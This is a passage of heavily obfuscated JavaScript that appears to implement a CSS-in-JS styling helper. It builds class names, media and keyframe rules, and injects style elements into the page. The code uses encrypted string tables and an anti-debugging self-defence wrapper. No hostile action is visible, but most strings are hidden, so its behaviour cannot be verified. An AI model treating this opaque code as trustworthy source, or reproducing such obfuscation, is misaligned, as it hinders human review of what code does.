_0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return _0x42d200[_0x43eef5(0x3235,0x4605,0x3bf7,0x4062,'oGVS')](_0x378a99,_0xbe262e);},'RNypC':_0x42d200[_0x31dba9(0x13e8,0x7e3,-0x6f0,'6vtP',0x6df)],'EipMu':_0x42d200[_0x39d5ac(0x1a30,0x1f23,0x1646,'5[tP',0x27ab)],'Vzzrz':function(_0x24326d,_0xb79f79){function _0x3adb1a(_0x3dfe1e,_0x17389d,_0x19e2e0,_0x58955c,_0x49284){return _0x31dba9(_0x3dfe1e-0xcf,_0x17389d-0xd1,_0x19e2e0-0x4c,_0x3dfe1e,_0x58955c-0x1e9);}return _0x42d200[_0x3adb1a('@i#A',0x1bbf,0xee9,0x1e86,0x2909)](_0x24326d,_0xb79f79);},'CuMWT':function(_0x27b50d){function _0x30807b(_0x154bf0,_0x3a0896,_0x205fb6,_0x494a84,_0x43fbac){return _0x31dba9(_0x154bf0-0x1bd,_0x3a0896-0x5a,_0x205fb6-0xfb,_0x154bf0,_0x43fbac-0x69c);}return _0x42d200[_0x30807b('TBtv',0x2ee7,0x1dab,0xf41,0x1828)](_0x27b50d);},'naECG':function(_0x28ee13,_0x413538,_0xb91a33){function _0x5cd133(_0x36a8c6,_0x3c2d5d,_0x27332b,_0x448b67,_0x4ddb11){return _0x39d5ac(_0x36a8c6-0x6e,_0x3c2d5d-0x140,_0x4ddb11- -0x460,_0x27332b,_0x4ddb11-0x8c);}return _0x42d200[_0x5cd133(0x1683,0x3544,'2tg#',0x1641,0x2d5b)](_0x28ee13,_0x413538,_0xb91a33);},'flQXB':_0x42d200[_0x31dba9(-0x982,0x1af7,0x624,'&W06',0xa00)],'lhwDs':_0x42d200[_0x241d2d(0x16b0,0x70b,0x1257,'mK)l',0xf5)],'cPerS':_0x42d200[_0x241d2d(0x35f8,0x32ef,0x3c25,'q]Rn',0x2ef4)],'dUCJu':function(_0x3dd94){function _0x1b635f(_0x1ce21d,_0x3c5425,_0x15ead2,_0x11d656,_0x2b017c){return _0x39d5ac(_0x1ce21d-0x50,_0x3c5425-0x11a,_0x1ce21d-0xd5,_0x3c5425,_0x2b017c-0x1d7);}return _0x42d200[_0x1b635f(0x2a43,'$DHH',0x277f,0x26c5,0x273d)](_0x3dd94);}};if(_0x42d200[_0x123982(0x151d,0x132d,-0x5c9,0x1c2,'aCMm')](_0x42d200[_0x39d5ac(0x2bc4,0x2b24,0x1711,'wIR0',0x1613)],_0x42d200[_0x31dba9(0xf4f,0x1c33,-0x5af,'Y8E^',0xaf7)]))BXQBaT[_0x123982(-0x1bb,0x25b5,0x1001,0x1367,'@VOx')](_0x25c8bf,this,function(){function _0x23bec7(_0x337d28,_0x154c2a,_0x3f9d57,_0x392dc4,_0x4bc2a9){return _0x123982(_0x337d28-0x39,_0x154c2a-0x183,_0x3f9d57-0x65,_0x4bc2a9-0x245,_0x154c2a);}var _0x185ab5=new _0x3e230c(BXQBaT[_0x4db73d(0x29a1,0x3045,0x381e,0x36d7,'Ske1')]),_0x5afe7a=new _0x530490(BXQBaT[_0x4db73d(0xec8,0x1598,0x2737,0x1604,'2tg#')],'i');function _0x5e3134(_0x7aa7f1,_0x3ed2ac,_0x5f227e,_0x4c929c,_0x13a3b3){return _0x123982(_0x7aa7f1-0x13a,_0x3ed2ac-0x116,_0x5f227e-0x1ed,_0x4c929c-0x421,_0x3ed2ac);}function _0x4db73d(_0x267b8f,_0x49c1b3,_0x3fb58e,_0x57e529,_0x8a6137){return _0x5bee79(_0x49c1b3- -0x318,_0x49c1b3-0x9c,_0x8a6137,_0x57e529-0x13c,_0x8a6137-0xdb);}function _0x1cf5ba(_0x57338f,_0x33377f,_0xc841d6,_0x2d72aa,_0x4ba785){return _0x123982(_0x57338f-0x23,_0x33377f-0x1e5,_0xc841d6-0x64,_0x33377f- -0x339,_0x4ba785);}var _0x44ba15=BXQBaT[_0x5e3134(-0x569,'&W06',0x4e1,0x115d,0x13f2)](_0x556666,BXQBaT[_0x23bec7(0x768,'JMx]',0x11a7,0x23ec,0x1148)]);function _0x315aab(_0x5db852,_0x4cc032,_0xd4ca15,_0x1df731,_0x718d95){return _0x39d5ac(_0x5db852-0xac,_0x4cc032-0xbb,_0x718d95-0x197,_0xd4ca15,_0x718d95-0xd3);}!_0x185ab5[_0x1cf5ba(0x28b5,0x24e4,0xffd,0x209e,'6vtP')](BXQBaT[_0x1cf5ba(0x101f,0xd5a,-0x9e1,0xb68,'EKtE')](_0x44ba15,BXQBaT[_0x4db73d(0x97c,0x4f0,0x1690,-0x11c2,'aPiG')]))||!_0x5afe7a[_0x5e3134(0x20fc,'q]Rn',0x2908,0x1718,0x2087)](BXQBaT[_0x23bec7(0x100b,'!Yts',0xca6,0x210c,0xe4e)](_0x44ba15,BXQBaT[_0x23bec7(0x29ed,'xDs@',0x1447,0x1eec,0x2785)]))?BXQBaT[_0x23bec7(-0xc52,'@i#A',0x13f0,-0x66c,0x58b)](_0x44ba15,'0'):BXQBaT[_0x315aab(0x833,0x38c,'nu)6',0x2613,0x1537)](_0x5e37b3);})();else{var _0x3c3b93=_0x5f0c89,{cl:_0x51b4bc,keyframes:_0x1d304f,media:_0x417120,clIgnore:_0x3a7d6b}=_0x5f0c89;if(_0x1d304f)return _0x42d200[_0x39d5ac(0x3050,0x42d8,0x316d,'Xsop',0x437e)](_0x42d200[_0x31dba9(0x13c9,0x27f6,0x2dd2,'5[tP',0x1ec2)],_0x42d200[_0x241d2d(0x2641,0x3c08,0x2e52,'Y8E^',0x26bf)])?![]:_0x3c3b93;if(_0x417120){if(_0x42d200[_0x241d2d(0x39d4,0x3cf1,0x30cc,'CgKH',0x2f36)](_0x42d200[_0x241d2d(-0xa20,0x3aa,-0x6ac,'aCMm',0x994)],_0x42d200[_0x31dba9(-0x187,-0xb1a,0x84b,'JMx]',0x59e)])){var [_0x440baa,_0x2c897c]=_0x4ec827[_0x5bee79(0x4f0,0x1afb,'6vtP',-0x8cf,0xd8b)](_0x77bd25,[{'data':_0x4ec827[_0x241d2d(0x1c7e,0x287a,0x986,'KF1#',0x1e13)]},{'cl':'\x20*','data':_0x4ec827[_0x31dba9(0xf4d,0xd09,-0x1079,'@i#A',0x124)]}]);_0x440baa[_0x241d2d(0x2426,0xe16,0x3396,'osXG',0x1ff2)]=_0x4ec827[_0x5bee79(0x9b8,0x1daa,'nu)6',0x946,0xda5)],_0x440baa[_0x123982(0x1cd3,0x2d63,0x144c,0x246f,'!Yts')+_0x123982(0x16e3,0x2cdf,0x1c98,0x1d87,'Qt#^')+'d'](_0x4ec827[_0x123982(0x198b,0xfc0,0x2300,0x2512,'Xsop')](_0x396114)),_0x1ad61c[_0x241d2d(0x221d,0x1c26,0x1e97,'mK)l',0xbdb)][_0x241d2d(0x1543,0x44c,0x1e68,'Qt#^',0x15bf)+_0x5bee79(0x870,-0x86,'aPiG',-0x4f0,0x3f9)+'d'](_0x440baa);}else _0x3c3b93[_0x31dba9(0x1bd9,0x2084,0x2718,'5[tP',0x1d29)]=_0x42d200[_0x31dba9(0x1f79,0x2e06,0x2a3c,'Qt#^',0x2b86)](rebuildFastStyled,_0x417120,_0xee6b0e);}else{if(_0x1d304f){}else{if(_0x42d200[_0x39d5ac(0x1e96,0x15d4,0x73e,'q]Rn',0x669)](_0x42d200[_0x5bee79(0x29f7,0x378b,'CgKH',0x30a6,0x162d)],_0x42d200[_0x123982(0x33b5,0x23c3,0x1feb,0x2de1,'3W8&')]))return _0x42d200[_0x5bee79(0x2258,0x271b,'XL)$',0x2cb0,0x36bb)](_0x42d200[_0x123982(0x2cf0,0x155d,0x24d4,0x20ff,'ovSf')](_0x42d200[_0x5bee79(0x10ce,0x1752,'TBtv',0x148c,0x1c62)](_0x42d200[_0x241d2d(0x1716,-0x1193,0x164c,'QNp5',0x4ad)](_0x42d200[_0x5bee79(0xb19,0x2088,'Xsop',0xea0,-0xb69)](_0x42d200[_0x5bee79(0x575,-0x9d7,'&W06',0x210,-0x63e)](_0x67977f,'\x20'),_0x42d200[_0x123982(0x3ce8,0x3bb2,0x3839,0x2ec3,'Y8E^')]),_0x17723f),'\x20{'),_0x42d200[_0x123982(0x337c,0x19d4,0x159d,0x2234,'Bp1M')](_0x5b2d58,_0x1f13cd)),'}');else _0x3c3b93['cl']=_0x42d200[_0x31dba9(0x66a,0xd57,0xa41,'EKtE',0x189f)](_0x42d200[_0x39d5ac(0xb02,0x1385,0x147a,'@i#A',0x125a)]('.',_0xee6b0e),_0x42d200[_0x31dba9(0x3651,0x2012,0x3fe9,'Bp1M',0x2c11)](_0x51b4bc,''));}}return _0x3c3b93;}});}function tagStyled(_0x5e8bb,_0x3d86c3=_0xabb78d('$DHH',0x202b,0x2105,0x284f,0x21ae)){var _0x376973={'NqkTJ':function(_0x5119d8,_0x21e2be){return _0x5119d8(_0x21e2be);},'AylDn':function(_0x52c86c,_0x5aee90,_0x493167){return _0x52c86c(_0x5aee90,_0x493167);}};function _0x55e82f(_0x400503,_0x117d5d,_0x28c972,_0x91d574,_0xbf7875){return _0x2470d1(_0x400503-0x175,_0x117d5d-0xb5,_0x117d5d- -0x2c,_0x400503,_0xbf7875-0x3f);}function _0x5245ff(_0x2d3957,_0x2470db,_0x3ad16b,_0x42579b,_0x19b2bf){return _0x71caa1(_0x2d3957-0xe,_0x2470db-0x157,_0x2d3957- -0x49f,_0x2470db,_0x19b2bf-0x10);}function _0x12a453(_0x3ffd50,_0xfc60d9,_0x57dc22,_0x296d00,_0x1cabeb){return _0xc02652(_0x3ffd50-0xcb,_0x3ffd50,_0x57dc22-0x106,_0x296d00-0xfa,_0x57dc22- -0x120);}var _0x59b818=document[_0x55e82f('$DHH',0xef1,0x214,0x1536,0x760)+_0x3feabe(0x2dee,'sFvl',0x219b,0x1ef2,0x182a)+_0x55e82f('aWYv',0xa3,-0xcd7,0x528,-0x3eb)](_0x3d86c3),[_0x59b818,_0xc3c553]=_0x376973[_0x2be6aa('5tDe',0x2f28,0x183c,0x1f90,0x2bc3)](clAdd,_0x59b818);function _0x3feabe(_0x3c2a57,_0x100307,_0x5603be,_0x49a830,_0x5d68cb){return _0xabb78d(_0x100307,_0x100307-0x6f,_0x5d68cb- -0x2d0,_0x49a830-0x1b7,_0x5d68cb-0x1ef);}function _0x2be6aa(_0x1f72d6,_0x185f88,_0x49f2fa,_0x13458a,_0xbab154){return _0x2470d1(_0x1f72d6-0xf5,_0x185f88-0x63,_0xbab154-0x5a5,_0x1f72d6,_0xbab154-0x2f);}return _0x376973[_0x2be6aa('^LqO',0x1261,0x1383,0x35f2,0x1f43)](pushStyle,_0x376973[_0x3feabe(0x2c8c,'ovSf',0x3440,0x12e4,0x1d07)](rebuildFastStyled,_0x5e8bb,_0xc3c553)),[_0x59b818,_0xc3c553];}ready(function(){var _0x457ffd={'YFNVu':function(_0x278378,_0x5813cc){return _0x278378(_0x5813cc);},'WMtCD':function(_0x24e788,_0x494054,_0x1c1d35){return _0x24e788(_0x494054,_0x1c1d35);},'UdvxH':function(_0x367197,_0x49fb78){return _0x367197(_0x49fb78);},'Mzgwq':function(_0x264dae,_0x544bc7){return _0x264dae==_0x544bc7;},'DnzsW':_0x276a82(0xd11,0x1cea,'q]Rn',0x109f,-0x1ac),'TRbKp':_0x2dfdf7('TBtv',0x159f,-0x3db,0x18ee,0x88c),'hMuae':_0x276a82(0x1781,0x7c1,'Y8E^',0x5f7,0x953)+_0x2b640d(0x538,-0xda0,'yW26',0x136,0x149a)+_0x3ff001(0x3058,0x19bc,0xec2,'hFy]',0x147c)+_0x2dfdf7('q]Rn',0xf3d,0x1571,0x2b45,0x1d14)+_0x2b640d(0x4d7,0x15ce,'Bp1M',-0x6b9,-0xc71)+_0x276a82(0x1370,0x295c,'EKtE',0x329,0x23)+_0x2dfdf7('aWYv',0x1d70,0x6b3,0xa59,0xf17)+_0x21e679(0x2b83,0xa9d,0x30ca,'XL)$',0x1e3b)+_0x2b640d(0x4ea,0xf68,'pypN',0x4c9,0x10ac)+'x;','kKDQL':_0x2b640d(0x2fc0,0x2487,'EKtE',0x3aa0,0x2fe9)+_0x276a82(0x24f8,0x3532,'xDs@',0x154b,0x3641)+_0x21e679(0xbac,0xcd0,0x20ec,'aWYv',0x15b4)+_0x2b640d(0x304d,0x3581,'xDs@',0x2ce0,0x36bc)+_0x3ff001(0x203c,0x1a4d,0x1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x2